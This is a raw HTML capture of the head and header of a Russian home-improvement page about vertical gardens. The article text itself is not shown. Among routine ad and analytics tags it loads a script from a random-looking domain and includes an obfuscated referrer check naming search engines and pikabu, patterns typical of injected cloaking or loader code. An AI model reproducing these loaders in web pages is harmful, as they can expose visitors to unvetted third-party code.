

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dom/101045-idej-vertikalnogo-sada
body_size: 29401
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>5 идей вертикального сада</title>
		<link rel="canonical" href="https://o-trubah.ru/dom/101045-idej-vertikalnogo-sada" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dom\/#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dom\/#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dom\/#item","name":"\u0414\u043e\u043c","url":"https:\/\/o-trubah.ru\/dom\/"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#webpage","url":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada","name":"5 \u0438\u0434\u0435\u0439 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0434\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#author","creator":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6bb580610777.jpg","width":"645","height":"968"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#mainImage"},"datePublished":"2019-10-20T06:00:10+00:00","dateModified":"2019-10-13T19:01:28+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#article","name":"5 \u0438\u0434\u0435\u0439 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0434\u0430","headline":"5 \u0438\u0434\u0435\u0439 \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0434\u0430","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2019-10-20T06:00:10+00:00","dateModified":"2019-10-13T19:01:28+00:00","articleSection":"\u0414\u043e\u043c","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dom\/101045-idej-vertikalnogo-sada#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d6bb580610777.jpg","width":"645","height":"968"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dom/101045-idej-vertikalnogo-sada/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dom/101045-idej-vertikalnogo-sada"
    },
    "headline": "5 идей вертикального сада",
    "datePublished": "2019-10-20T08:00:10+0100",
    "dateModified": "2019-10-13T21:01:28+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Что такое вообще вертикальный сад? Как его сделать своими руками?5 идей для создания своего вертикального сада",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/fmg5d6bb580610777.jpg",
        "width": 645,
        "height": 968
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            color: #000000 !important;
        }
        .qc-cmp-small-toggle,
        .qc-cmp-toggle {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-main-messaging,
		.qc-cmp-messaging,
		.qc-cmp-sub-title,
		.qc-cmp-privacy-settings-title,
		.qc-cmp-purpose-list,
		.qc-cmp-tab,
		.qc-cmp-title,
		.qc-cmp-vendor-list,
		.qc-cmp-vendor-list-title,
		.qc-cmp-enabled-cell,
		.qc-cmp-toggle-status,
		.qc-cmp-table,
		.qc-cmp-table-header {
    		color: #000000 !important;
		}
       	
        .qc-cmp-ui {
  			background-color: #ffffff !important;
		}

		.qc-cmp-table,
		.qc-cmp-table-row {
			  border: 1px solid !important;
			  border-color: #000000 !important;
		} 
    #qcCmpButtons a {
            text-decoration: none !important;

    }
    
    #qcCmpButtons button {
        margin-top: 65px;
    }
  .qc-cmp-qc-link-container{
    display:none;
  }
    </style>

 
</head>

<body class="non_front">

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NL7G3G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL7G3G');</script>
<!-- End Google Tag Manager -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter20585053 = new Ya.Metrika({
                    id:20585053,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://d31j93rd8oukbv.cloudfront.net/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/20585053" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<header>
 
	<div class="content">
		<div class="row n1">
			<div class="bookmark"><a href="#" onClick="Bookmark()"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/bookmark-star.png">Добавить в закладки</a>
		<script>
			function Bookmark(){
					if (document.all && !window.opera) {
						if (typeof window.external == "object") {
						window.external.AddFavorite (document.location, document.title); return false;
					} else return false;}

				else {
					var ua = navigator.userAgent.toLowerCase();
					var isWebkit = (ua.indexOf('webkit') != - 1);
					var isMac = (ua.indexOf('mac') != - 1);

					if (isWebkit || isMac) {
					   alert('Нажмите сочетание клавиш:    "' + (isMac ? 'Command/Cmd' : 'CTRL') + ' + D" - для добавления сайта в закладки');

					  return false;
					}
					else {
						x.href=document.location;
						x.title=document.title;
						x.rel = "sidebar";
						return true;
					}
				}
			}
		</script>
			</div>
			<div class="log-in-register">
				
				<a class="log-in" href="/calc" rel="nofollow">Калькуляторы</a>
				
				<a class="log-in" href="/firmlogin" rel="nofollow">Вход</a>
				(<a class="register" href="/firmreg" rel="nofollow">Регистрация</a>)</div>
		</div>
 
		<div class="row n2">
			<div class="homepage-link">
			<a class="link" href="/">
				<div class="content">
					<span class="part graphical">
						<img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/logo.png" alt="" width="375" height="103" />
					</span>
				</div>
			</a>
			</div>
	 
			</div>
			
				

			
		

		<div class="row n1 main-menu"><nav><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-19432" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li id="menu-item-19435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li id="menu-item-19438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-19437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li id="menu-item-19439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li id="menu-item-19440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
